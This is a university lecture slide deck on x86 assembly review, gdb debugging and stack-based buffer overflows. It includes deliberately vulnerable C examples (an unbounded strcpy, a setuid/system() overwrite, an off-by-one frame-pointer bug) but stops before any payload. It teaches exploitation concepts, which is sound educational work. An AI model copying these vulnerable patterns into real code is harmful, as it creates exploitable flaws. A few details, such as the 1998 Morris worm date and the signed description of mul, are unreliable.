Slide 1
CS 4740/6740 Network Security
Lecture 7: Memory Corruption
(Assembly Review, Basic Exploits)

Slide 2
Assembly Review
Machine Model
Assembly Commands
Debugging

Slide 3
Assembly Review
Correspondence between a (relatively) high-level language and the CPU’s Instruction Set Architecture (ISA)
System components
CPU, memory
Instructions
Formats, classes, control flow
Procedures

Slide 4
A Deep Topic

Slide 5
Compilers
Computers don't execute source code
Instead, they use machine code
Compilers translate code from a higher level to a lower one
In this context, C → assembly → machine code

Slide 6
Assembly Language
Human-readable machine code
With a simple (usually 1-to-1) translation to machine code
We will focus on x86/x86_64
(Externally) CISC architectures
Instructions have side effects
Assembly syntaxes
Intel – <mnemonic> <dst>, <src>
AT&T – <mnemonic> <src>, <dst>
We will use Intel syntax

Slide 7
Compilation
-O0
-O3
abs:
push rbp
mov rbp, rsp
mov dword [rbp-0x8], edi
cmp dword [rbp-0x8], 0x0
jge .l0
mov eax, 0x0
sub eax, dword [rbp-0x8]
mov dword [rbp-0x4], eax
jmp .l1
.l0:
mov eax, dword [rbp-0x8]
mov dword [rbp-0x4], eax
.l1:
mov eax, dword [rbp-0x4]
pop rbp
ret
abs:
mov eax, edi
neg eax
cmovl eax, edi
ret

Slide 8
CPU and Memory
CPU and memory modeled on von Neumann architecture
Co-mingled code and data in memory
Shared bus for code and data
CPU has a program counter with address of next instruction
Repeated instruction cycles, usually pipelined loop (fetch → decode → execute)
Instruction Set Architectures (ISAs) have an operational semantics (input state → operation → output state)

Slide 9
CPU and Memory
CPU contains registers
Program counter (eip, rip)
Stack pointer (esp, rsp)
Frame pointer (ebp, rbp)
General purpose registers (e.g, [er][abcd]x, r8-r15)
Condition codes (eflags, rflags)
Stores results of arithmetic and logical operations
Memory stores code and data
Byte-addressable array

Slide 10
x86 Registers (32 bit)
General purpose registers
EAX, EBX, ECX, EDX
Used for pretty much anything
Stack registers
ESP: Points to the top of the stack
The stack grows down, so this is the lowest address
EBP: Points to the bottom of the current stack frame
Not strictly necessary, may be used as a general purpose register
Other registers
EIP: Points to the currently executing instruction
EFLAGS: Bit vector of flags
Stores things like carry (after addition), equals zero (after a comparison), etc.

Slide 11
Register Layout
x86 has gone through 16, 32, and 64 bit versions
Registers can be addressed in whole or in part
RAX
64 bits
EAX
32 bits
AX
16 bits
AH
AL
8 bit high and low

Slide 12
Condition Codes (Flags Register)
Flags register is treated as a bit vector of flags
Automatically set and tested by many instructions
Examples
OF – Overflow flag
DF – Direction flag (loops)
SF – Sign flag
ZF – Zero flag

Slide 13
Instruction Formats
Mnemonic | Operands
nop | empty
neg | eax
add | eax, 0x10
mov | eax, edx
mov | eax, byte [edx]
mov | eax, dword [edx+ecx*4]
jmp | 0x08042860
jmp | [edi]

Slide 14
Operand Types
Literals
Integer constant directly encoded into the instruction
e.g., mov eax, 0x00 (constant 0 moved into eax)
Registers
Contents of named register
e.g., mov eax, edx (edx moved into eax)
Memory references
e.g., mov eax, dword [edx]

Slide 15
Memory References
Base – Starting address of reference
Index – Offset from base address
Scale – Constant multiplier of index
Displacement – Constant base
Width – Size of reference
byte – Obvious
word – 16 bits
dword – 32 bits (double word)
qword – 64 bits (quad word)

Slide 16
Memory References
// For example, this C snippet...
int data[8];
data[1] = 4;
; ...might translate to
lea eax, [ebp-0x40]
mov edx, 0x04
mov ecx, 0x01
mov dword [eax+ecx*4], edx

Slide 17
Instruction Classes
Instructions commonly grouped by type of operation
Load/store, arithmetic, logic, comparison, control transfer
We'll go through a few common examples from each
Impossible to cover everything here
Compile programs, disassemble the output or capture assembly, and investigate!

Slide 18
Loads, Stores
Instruction | Effect | Description
mov y, x | y ← x | Move y to x
movsx y, x | y ← SignEx(x) | Move sign-extended y to x
movzx y, x | y ← ZeroEx(x) | Move zero-extended y to x
push x | esp ← esp - 4 Mem(esp) ← x | Decrement stack pointer by 4, store x on the stack
pop x | x ← Mem(esp) esp ← esp + 4 | Load top of stack in x, increment stack pointer by 4
lea y, x | y ← Addr(x) | Store address of x to y

Slide 19

Endian-ness
The x86 family is a little-endian architecture
Multi-byte values stored least-significant byte first
For example, if you have a uint8_t pointer to an address a
What is the value of x[0]? x[3]?

Slide 20
Types?
Memory at this level is just a big chunk of bytes
No primitive types, structs, classes, ...
Data can have multiple interpretations
Signed or unsigned? Integer or string?
Store a 32-bit value, read back a 16-bit value
Overlapping loads, stores

Slide 21
Arithmetic
Instruction | Effect | Description
add y, x | y ← y + x | Add x to y
sub y, x | y ← y - x | Subtract x from y
mul x | r ← eax · x edx ← High(r) eax ← Low(r) | Signed multiply of eax and x, high bits stored in edx, low bits stored in eax
div x | r ← (edx:eax) / x edx ← Rem(r) eax ← Quo(r) | Divides edx:eax by x, remainder stored in edx, quotient stored in eax

Slide 22
Logic
Instruction | Effect | Description
and y, x | y ← y ∧ x | Logical AND stored in y
or y, x | y ← y ∨ x | Logical OR stored in y
xor y, x | y ← y ⊕ x | Logical XOR stored in y
shl y, x | y ← ShiftLeft(x) | Shift y left by x bits
shr y, x | y ← ShiftRight(x) | Shift y right by x bits
sal y, x | y ← SShiftLeft(x) | Signed left shift
rol y, x | y ← RotateLeft(x) | Rotate y left by x bits

Slide 23
Comparison
Instruction | Effect | Description
test y, x | t ← y ∧ x SF ← MSB(t) ZF ← t = 0? ... | Perform logical AND, set SF if MSB set in result, set ZF if result is 0, ...
cmp y, x | t ← y - x SF ← MSB(t) ZF ← t = 0? ... | Perform signed subtraction, set SF if MSB set in result, set ZF if result is 0, ...

Slide 24
Control Transfers
Control transfers change the control flow of programs
Can be predicated on results of a prior comparison
Arithmetic, logic instructions also set flags
Distinction between jumps and calls
Jumps transfer control, calls used to implement procedures
Distinction between direct and indirect transfers
Direct transfers use relative offsets, indirect transfers are absolute through a register or memory reference

Slide 25
Control Transfers (Jumps)
Instruction | Condition | Description
jmp x | unconditional | Direct or indirect jump
je/jz x | ZF | Jump if equal
jne/jnz x | ¬ZF | Jump if not equal
jl x | SF ⊕ OF | Jump if less (signed)
jle x | (SF ⊕ OF) ∨ ZF | Jump if less or equal (signed)
jg x | ¬(SF ⊕ OF) ∧ ¬ZF | Jump if greater (signed)
jb x | CF | Jump if below (unsigned)
ja x | ¬CF ∧ ¬ZF | Jump if above (unsigned)
js x | SF | Jump if negative

Slide 26
Procedures
Procedures (functions) are intrinsically linked to the stack
Provides space for local variables
Records where to return to
Used to pass arguments (sometimes)
Implemented using stack frames, or activation records

Slide 27
Control Transfers (Calls)
Instruction | Condition | Description
call x | esp ← esp - 4 Mem(esp) ← Succ(eip) eip ← Addr(x) | Decrement esp by 4, store successor instruction address on stack, jump to operand address
ret | eip ← Mem(esp) esp ← esp + 4 | Pop successor address into eip, increment esp by 4
ret x | eip ← Mem(esp) esp ← esp + x + 4 | Pop successor address into eip, increment esp by x + 4
Notes:
Anybody know what the last ret form is used for?

Slide 28

Memory Layout

Slide 29

Stack Frames
int auth(const char* user) {
size_t i;
char buf[16];
strncpy(buf, user, sizeof(buf));
buf[sizeof(buf) - 1] = '\0';
for (i = 0; i < sizeof(buf); i++) {
buf[i] ^= 0xe5;
}
return !memcmp(buf, "secret", 6);
}

Slide 30
Stack Frames
_auth:
; ...
mov dword ptr [ebp - 48], edx
call strncpy
mov byte ptr [ebp - 17], 0
; ...
_strncpy:
push ebp
mov ebp, esp
sub esp, 0x30
; ...
add esp, 0x30
pop ebp
ret

Slide 31

Stack Frames
_auth:
; ...
mov dword ptr [ebp - 48], edx
call strncpy
mov byte ptr [ebp - 17], 0
; ...
_strncpy:
push ebp
mov ebp, esp
sub esp, 0x30
; ...
add esp, 0x30
pop ebp
ret

Slide 32

Stack Frames
_auth:
; ...
mov dword ptr [ebp - 48], edx
call strncpy
mov byte ptr [ebp - 17], 0
; ...
_strncpy:
push ebp
mov ebp, esp
sub esp, 0x30
; ...
add esp, 0x30
pop ebp
ret

Slide 33

Stack Frames
_auth:
; ...
mov dword ptr [ebp - 48], edx
call strncpy
mov byte ptr [ebp - 17], 0
; ...
_strncpy:
push ebp
mov ebp, esp
sub esp, 0x30
; ...
add esp, 0x30
pop ebp
ret

Slide 34

Stack Frames
_auth:
; ...
mov dword ptr [ebp - 48], edx
call strncpy
mov byte ptr [ebp - 17], 0
; ...
_strncpy:
push ebp
mov ebp, esp
sub esp, 0x30
; ...
add esp, 0x30
pop ebp
ret

Slide 35
Stack Frames
_auth:
; ...
mov dword ptr [ebp - 48], edx
call strncpy
mov byte ptr [ebp - 17], 0
; ...
_strncpy:
push ebp
mov ebp, esp
sub esp, 0x30
; ...
add esp, 0x30
pop ebp
ret

Slide 36
Stack Frames
_auth:
; ...
mov dword ptr [ebp - 48], edx
call strncpy
mov byte ptr [ebp - 17], 0
; ...
_strncpy:
push ebp
mov ebp, esp
sub esp, 0x30
; ...
add esp, 0x30
pop ebp
ret

Slide 37
Stack Frames
_auth:
; ...
mov dword ptr [ebp - 48], edx
call strncpy
mov byte ptr [ebp - 17], 0
; ...
_strncpy:
push ebp
mov ebp, esp
sub esp, 0x30
; ...
add esp, 0x30
pop ebp
ret

Slide 38
Stack Frames
_auth:
; ...
mov dword ptr [ebp - 48], edx
call strncpy
mov byte ptr [ebp - 17], 0
; ...
_strncpy:
push ebp
mov ebp, esp
sub esp, 0x30
; ...
add esp, 0x30
pop ebp
ret

Slide 39
Calling Conventions
Standards exist for procedures known as calling conventions
Specify where arguments are passed (registers, stack)
Specify the caller and callee's responsibilities
Who deallocates argument space on stack?
Which registers can be clobbered by callee, who must save them?
Why do we need standards?
Interoperability – code compiled by different toolchains must work together

Slide 40
Calling Conventions
We often speak of callers and callees
Callers invoke a procedure – i.e., call site
Callees are invoked – i.e., call target
Conventions must specify how registers are dealt with
Could always save everything, but that's inefficient
Usually, some registers can be overwritten by the callee (clobbered), others cannot
Registers that are clobbered are caller saved
Registers that must not be clobbered are callee saved
Notes:
Why is saving everything inefficient?
So, if a callee wants to use ecx, but the calling convention in force says it cannot be clobbered in a call, what must the callee do?

Slide 41
Calling Conventions
cdecl
stdcall
cdecl is the Linux 32 bit calling convention
Arguments passed on the stack right to left (reverse order)
eax, edx, ecx are caller saved (i.e., can be clobbered)
Remaining registers are callee saved
Return value in eax
Caller deallocates arguments on stack after return
stdcall_fn:
; ...
pop ebp
ret 0x10 ; return and clean up arguments
stdcall is used by the Win32 API, among others
Almost identical to cdecl
However, the callee deallocates arguments on the stack
Can you think of a reason why this is better or worse than cdecl?

Slide 42
SysV AMD64 ABI
x86_64 calling convention used on Linux, Solaris, FreeBSD, Mac OS X
First six (integer) arguments passed in registers rdi, rsi, rdx, rcx, r8, r9
(Except syscalls, where rcx → r10)
Additional arguments spill to stack
Return value in rax
Notes:
Why are register arguments good/bad?
What about x86_64 architecture allows use of register arguments?

Slide 43
SysV AMD64 ABI Example
int auth(const char* user) {
size_t i;
char buf[16];
strncpy(buf, user, sizeof(buf));
// ...
_auth:
push rbp ; save previous frame pointer
mov rbp, rsp ; set new frame pointer
sub rsp, 0x30 ; allocate space for locals
movabs rdx, 0x10 ; move sizeof(buf) to rdx
lea rax, [rbp-0x20] ; get the address of buf
mov qword [rbp-0x08], rdi ; move user pointer into stack
mov rsi, qword [rbp-0x08] ; mov user pointer back into rsi
mov rdi, rax ; move buf into rdi
call _strncpy ; call strncpy(rdi, rsi, rdx)
; ...

Slide 44
System Calls
Systems calls are special control flow transfers from program code to OS code
Used to access OS-level APIs and devices
Accept parameters just like other procedures/functions
But the argument passing format is different
Change protection-level from Userland (Ring 3) to Kernel Mode (Ring 0)
Also implemented using stack frames
But again, things are more complicated vs. intra-program control flow transfers

Slide 45
System Calls
Instruction | Condition | Description
int x | esp ← esp - 4 Mem(esp) ← Succ(eip) esp ← esp – 4 Mem(esp) ← cs … eflags ← eflags & DISABLE_PROTECTION_MASK eip ← Addr(IVT[x]) | Push eip, code segment, flags, esp, and stack segment onto the stack. Disable protected mode (by modifing flags). Change eip to the address of the interrupt handler specified in the Interrupt Vector Table (IVT)
syscall/sysenter | … | Similar to int. Pushes key registers, disables protection, changes eip to the address of the system call handler specified by the OS in the GDT.
Notes:
Anybody know what the last ret form is used for?

Slide 46
System Call Example
Software executes int 0x80
Pushes EIP, CS, and EFLAGS
CPU transfers execution to the OS handler
Look up the handler in the IVT
Switch from ring 3 to 0
OS executes the system call
Save the processes state
Use EAX to locate the system call
Execute the system call
Restore the processes state
Put the return value in EAX
Return to the process with iret
Pops EIP, CS, and EFLAGS
Switches from ring 0 to 3
Main Memory
OS Code
printf()
0x80 Handler
Syscall Table
EIP
User Program
IVT

Slide 47
Writing in Assembly
Ok, enough review, let's write a program
In keeping with the slides, we'll use an Intel syntax assembler called nasm
yasm also works, feel free to use GNU gas if you can't stand Intel syntax
Let's write the simplest possible program
Not hello world, instead /bin/true

Slide 48
/bin/true
bits 64 ; we're writing a 64 bit program
section .text ; place this in the main code section
extern _exit ; we reference a global symbol (exit)
; libc functions are prefixed with '_'
global _start ; declare _start as a global symbol
; this creates a symbol table entry
; required for linker, runtime loader
_start: ; _start is the default ELF entry point
mov rdi, 0x00 ; zero out rdi, the first argument
call _exit ; call exit(rdi=0)
int3 ; raise a breakpoint if we get here (we shouldn’t)

Slide 49
Assembling, Linking
nasm -f elf64 -o true.o true.asm
First assemble the program to an object file true.o
ld -o true true.o -lc
Link it as an ELF executable against libc
/lib64/ld-linux-x86-64.so.2 ./true
Run it using a runtime loader
echo $?
Check the exit code (should be 0)

Slide 50
Disassembly
Disassembly is the process of recovering assembly from machine code
Not to be confused with decompilation
Requires knowledge of binary format and ISA
Distinction between linear sweep and recursive descent
Linear sweep begins at an address and continues sequentially until an error or the buffer is exhausted
Recursive descent begins at an address and follows program control flow, (hopefully) discovering all reachable code
Notes:
Why might linear sweep not work well?
Why might recursive descent be hard? Computed jumps (could be arbitrarily hard...)
Is starting address important? Variable length instruction streams, interleaved instruction streams, self-synchronization

Slide 51
objdump
> objdump -d -M intel true
0000000000400230 <_start>:
400230: 48 c7 c7 00 00 00 00 mov rdi,0x0
400237: e8 e4 ff ff ff call 400220 <_exit@plt>
40023c: cc int3
Tool to display information about binary objects for a multitude of architectures
Includes a simple linear sweep disassembler
Notes:
What are the bytes to the right of the addresses?

Slide 52
objdump
> objdump -x true
true: file format elf64-x86-64
true
architecture: i386:x86-64, flags 0x00000112:
EXEC_P, HAS_SYMS, D_PAGED
start address 0x0000000000400230
Also useful for understanding ELF objects

Slide 53
System Calls
Systems calls are special control flow transfers from program code to OS code
Used to access OS-level APIs and devices
Accept parameters just like other procedures/functions
But the argument passing format is different
Change protection-level from Userland (Ring 3) to Kernel Mode (Ring 0)
Also implemented using stack frames
But again, things are more complicated vs. intra-program control flow transfers

Slide 54
System Calls
Instruction | Condition | Description
int x | esp ← esp - 4 Mem(esp) ← Succ(eip) esp ← esp – 4 Mem(esp) ← cs … eflags ← eflags & DISABLE_PROTECTION_MASK eip ← Addr(IVT[x]) | Push esp, code segment, flags, esp, and stack segment onto the stack. Disable protected mode (by modifing flags). Change eip to the address of the interrupt handler specified in the Interrupt Vector Table (IVT)
syscall/sysenter | … | Similar to int. Pushes key registers, disables protection, changes eip to the address of the system call handler specified by the OS in the GDT.
Notes:
Anybody know what the last ret form is used for?

Slide 55
System Call Example
Software executes int 0x80
Pushes EIP, CS, and EFLAGS
CPU transfers execution to the OS handler
Look up the handler in the IVT
Switch from ring 3 to 0
OS executes the system call
Save the processes state
Use EAX to locate the system call
Execute the system call
Restore the processes state
Put the return value in EAX
Return to the process with iret
Pops EIP, CS, and EFLAGS
Switches from ring 0 to 3
Main Memory
OS Code
printf()
0x80 Handler
Syscall Table
EIP
User Program
IVT

Slide 56
Invoking Syscalls
We can of course bypass libc and directly ask the kernel for services
Sometimes done in exploits to avoid defenses
Need to know the syscall number (index into kernel syscall table)
Methods differ by OS, architecture
Linux/x86_64 – syscall
Linux/x86 – int 0x80
Let's write a program to print a message and exit cleanly

Slide 57
Invoking Syscalls
bits 64 ; as before...
section .text
global _start
_start:
mov rdx, msg_len ; len(msg) to rdx
mov rsi, msg ; msg to rsi
mov rdi, 1 ; fd 1 (stdout) to rdi
mov rax, 1 ; write is syscall 1
syscall ; call write(rdi, rsi, rdx)
mov rdi, 0 ; status code 0 to rdi
mov rax, 60 ; exit is syscall 60
syscall ; call exit(rdi)
int3
section .data
msg: db 'Hello World',0x0a ; our message data
msg_len: equ $-msg ; len is $ (cur_addr) - msg

Slide 58
Invoking Syscalls
> nasm -f elf64 -o hello.o hello.asm
> ld -o hello hello.o
> ./hello
Hello World
> echo $?
0
You should see something similar to the above
Notice we didn't need to link against libc
And, we don't need to invoke the runtime loader

Slide 59
Debugging
Sometimes your program (or exploit) is buggy
An interactive debugger can be useful in that case
Start, stop execution
Set breakpoints, watchpoints
Directly inspect memory and CPU state
Modify program state
Let's look at debugging binary programs with gdb
(Some differences from programs with source)

Slide 60
Initializing gdb
> cat ~/.gdbinit
set disassembly-flavor intel
set follow-fork-mode child
set detach-on-fork off
disp/i $rip
Initial setup
Set default disassembly syntax
Display current instruction at each step
Control how gdb deals with programs that fork()
Also useful for setting breakpoints, scripting program execution to known interesting state, etc.
Let's debug hello from before

Slide 61
Starting gdb
> gdb hello
GNU gdb (GDB) 7.8
[...]
(gdb) b _start
Breakpoint 1 at 0x4000b0
(gdb)
We load the program in gdb and set a breakpoint at _start
Breakpoints insert (by default) a software interrupt at the given address (int3)
When int3 executes, control transfers to gdb
Original instruction is restored and executed
Then, the int3 is restored

Slide 62
Running the program
(gdb) r
Starting program: [...]/hello
Breakpoint 1, 0x00000000004000b0 in _start ()
1: x/i $rip
=> 0x4000b0 <_start>: movabs rdx,0x4
We run the program and immediately hit our breakpoint, as expected
Our display command prints the current instruction

Slide 63
Single-Stepping
(gdb) si
0x00000000004000ba in _start ()
1: x/i $rip
=> 0x4000ba <_start+10>: mov rsi,0x6000e4
(gdb)
0x00000000004000c1 in _start ()
1: x/i $rip
=> 0x4000c1 <_start+17>: mov rdi,0x1
(gdb)
0x00000000004000c8 in _start ()
1: x/i $rip
=> 0x4000c8 <_start+24>: mov rax,0x1
(gdb)
0x00000000004000cf in _start ()
1: x/i $rip
=> 0x4000cf <_start+31>: syscall
We can step the program instruction-by-instruction

Slide 64
Inspecting State
(gdb) p $rax
$1 = 1
(gdb) p $rsi
$2 = 6291684
(gdb) p/x $rsi
$3 = 0x6000e4
(gdb) x/s $rsi
0x6000e4: "wat\n"
p (print) prints values, e.g., register contents
x (examine) dereferences addresses
Formatting suffixes, width control display
/x for hex, /4xw for four 32 bit values in hex
/s for null-terminated strings

Slide 65
Stack Inspection
(gdb) x/8xb $rsp
0x7fffffffe430: 0x01 0x00 0x00 0x00 0x00 0x00 0x00 0x00
(gdb) x/8xg $rsp
0x7fffffffe430: 0x0000000000000001 0x00007fffffffe670
0x7fffffffe440: 0x0000000000000000 0x00007fffffffe6aa
0x7fffffffe450: 0x00007fffffffe6b6 0x00007fffffffe6c5
0x7fffffffe460: 0x00007fffffffe6d6 0x00007fffffffe6df
The stack can be inspected by referencing $rsp
Repetition suffix (above, 8)
Widths (b – bytes, w – dwords, g – qwords, ...)

Slide 66
Dumping CPU
(gdb) i reg
rax 0x1 1
rbx 0x0 0
rcx 0x0 0
rdx 0x4 4
rsi 0x6000e4 6291684
rdi 0x1 1
rbp 0x0 0x0
rsp 0x7fffffffe430 0x7fffffffe430
[...]
rip 0x4000cf 0x4000cf <_start+31>
eflags 0x202 [ IF ]
We can dump the entire (visible) CPU state

Slide 67
Continuing Execution
(gdb) c
Continuing.
Hello World
[Inferior 1 (process 52390) exited normally]
And, we can continue execution
Here, we exit since we don't hit the breakpoint again
And, we print out our string

Slide 68
gdb Cheatsheet
Command | Usage
breakpoint p b p | Set a breakpoint at an address, line number, or function name
print p p p | Print the value of a variable, pointer, or register
x /[num][format][width] p | Inspect num bytes of memory, printing using format. Treat the memory as values of width.
info [reg, frame, locals, args] i [reg, frame, locals, args] | Print the contents of the CPU registers, current frame, local variables, and arguments
backtrace bt | Print out the current frames on the stack
run <arg1> <arg2> <arg3> r <arg1> <arg2> <arg3> | Run the program with the given arguments
step/next, stepi/nexti s/n, si/ni | Execute the next line of code or instruction (next doesn’t enter functions)
continue c | Run the program until the next breakpoint, or until it completes

Slide 69
Smashing the Stack
Basics
Shellcode Development
Exploit Construction

Slide 70
Stack-based Overflows
Stack-based buffer overflows are the quintessential memory corruption vulnerability
Problem known since the 1970s
First known exploitation by the Morris work in 1998
Rediscovered in a 1995 Bugtraq post
Smashing the Stack for Fun and Profit (Aleph One, Phrack 1996)
People realized they were everywhere, and a serious security problem

Slide 71
Stack-based Overflows
Vulnerability stems from several factors
Low-level languages are not memory-safe
Control information is stored inline with user data on the stack
Overflowing (writing past the end of) a stack buffer could allow users to control saved return addresses
When a function returns using a corrupted stack frame, the user then controls execution
Notes:
Memory-unsafe: C/C++, programmers can do pointer arithmetic, memory accesses not bounds-checked

Slide 72
Vulnerable Program
int main(int argc, char** argv) {
char buf[256];
strcpy(buf, argv[1]);
printf("%s\n", buf);
return 0;
}
This program is clearly vulnerable
strcpy performs no bounds-checking, relying instead on finding a terminating null character
Input is untrusted, and could be longer than the size of buf
Let's look at the mechanics of an exploit

Slide 73
Vulnerable Program
main:
push rbx ; callee saves rbx
sub rsp, 0x100 ; allocate storage
mov rsi, qword [rsi+0x8] ; move argv[1] to rsi
lea rbx, [rsp] ; move buf to rbx
mov rdi, rbx ; move buf to rdi
call 0x4004c0 ; strcpy(rdi, rsi)
mov rdi, rbx ; move buf to rdi
call 0x4004d0 ; puts(rdi)
xor eax, eax ; set eax to 0
add rsp, 0x100 ; deallocate storage
pop rbx ; restore rbx
ret ; return?

Slide 74

Smashing the Stack
main:
push rbx ; callee saves rbx
sub rsp, 0x100 ; allocate storage
mov rsi, qword [rsi+0x8] ; move argv[1] to rsi
lea rbx, [rsp] ; move buf to rbx
mov rdi, rbx ; move buf to rdi
call 0x4004c0 ; strcpy(rdi, rsi)
mov rdi, rbx ; move buf to rdi
call 0x4004d0 ; puts(rdi)
xor eax, eax ; set eax to 0
add rsp, 0x100 ; deallocate storage
pop rbx ; restore rbx
ret ; return?

Slide 75

Smashing the Stack
main:
push rbx ; callee saves rbx
sub rsp, 0x100 ; allocate storage
mov rsi, qword [rsi+0x8] ; move argv[1] to rsi
lea rbx, [rsp] ; move buf to rbx
mov rdi, rbx ; move buf to rdi
call 0x4004c0 ; strcpy(rdi, rsi)
mov rdi, rbx ; move buf to rdi
call 0x4004d0 ; puts(rdi)
xor eax, eax ; set eax to 0
add rsp, 0x100 ; deallocate storage
pop rbx ; restore rbx
ret ; return?

Slide 76

Smashing the Stack
main:
push rbx ; callee saves rbx
sub rsp, 0x100 ; allocate storage
mov rsi, qword [rsi+0x8] ; move argv[1] to rsi
lea rbx, [rsp] ; move buf to rbx
mov rdi, rbx ; move buf to rdi
call 0x4004c0 ; strcpy(rdi, rsi)
mov rdi, rbx ; move buf to rdi
call 0x4004d0 ; puts(rdi)
xor eax, eax ; set eax to 0
add rsp, 0x100 ; deallocate storage
pop rbx ; restore rbx
ret ; return?

Slide 77

Smashing the Stack
main:
push rbx ; callee saves rbx
sub rsp, 0x100 ; allocate storage
mov rsi, qword [rsi+0x8] ; move argv[1] to rsi
lea rbx, [rsp] ; move buf to rbx
mov rdi, rbx ; move buf to rdi
call 0x4004c0 ; strcpy(rdi, rsi)
mov rdi, rbx ; move buf to rdi
call 0x4004d0 ; puts(rdi)
xor eax, eax ; set eax to 0
add rsp, 0x100 ; deallocate storage
pop rbx ; restore rbx
ret ; return?

Slide 78

Smashing the Stack
main:
push rbx ; callee saves rbx
sub rsp, 0x100 ; allocate storage
mov rsi, qword [rsi+0x8] ; move argv[1] to rsi
lea rbx, [rsp] ; move buf to rbx
mov rdi, rbx ; move buf to rdi
call 0x4004c0 ; strcpy(rdi, rsi)
mov rdi, rbx ; move buf to rdi
call 0x4004d0 ; puts(rdi)
xor eax, eax ; set eax to 0
add rsp, 0x100 ; deallocate storage
pop rbx ; restore rbx
ret ; return?

Slide 79

Smashing the Stack
main:
push rbx ; callee saves rbx
sub rsp, 0x100 ; allocate storage
mov rsi, qword [rsi+0x8] ; move argv[1] to rsi
lea rbx, [rsp] ; move buf to rbx
mov rdi, rbx ; move buf to rdi
call 0x4004c0 ; strcpy(rdi, rsi)
mov rdi, rbx ; move buf to rdi
call 0x4004d0 ; puts(rdi)
xor eax, eax ; set eax to 0
add rsp, 0x100 ; deallocate storage
pop rbx ; restore rbx
ret ; return?

Slide 80
Smashing the Stack
In the previous example, we overwrite the saved instruction pointer
When the program returns from main, control transfers to a location of the attacker's choosing
Potential overwrite targets aren't limited to the IP
Procedure arguments
Frame pointer
User data

Slide 81
User Data Overwrites
void suid_cmd(const char* user_input) {
uid_t uid;
char buf[64];
uid = get_nobody();
strcpy(buf, user_input);
setuid(uid);
system(buf);
}
Notes:
See the problem?

Slide 82
Frame Pointer Overwrites
void f(const char* data) {
char buf[256];
int i;
for (i = 0; i <= 256; i++)
buf[i] = data[i];
puts(buf);
}
int main(int argc, char** argv) {
f(argv[1]);
return 0;
}
Notes:
A typo has resulted in a one-byte overflow in f

Slide 83
Frame Pointer Overwrites
main:
push rbp
mov rbp, rsp
sub rsp, rbp
mov rdi, qword [rsi+0x8]
call f
xor eax, eax
mov rsp, rbp
pop rbp
ret
f:
push rbp
mov rbp, rsp
sub rsp, 0x100
mov rax, rdi
lea rbx, [rsp]
mov edx, 0x101
mov rdi, rbx
mov rsi, rax
call memcpy
mov rdi, rbx
call puts
add rsp, 0x100
pop rbp
ret
Notes:
Exploit left as an exercise

Slide 84
Payloads
The classic attack when exploiting an overflow is to inject a payload
Sometimes called shellcode, since often the goal is to obtain a privileged shell (but not always!)
Some defenses aim to prevent this stage of exploitation
We will be writing our own payloads
Metasploit is cheating at this stage :-)

Slide 85
Writing Payloads
What payload to inject?
We'll start by writing a classic shellcode for the example vulnerable program
Where is the payload located in memory?
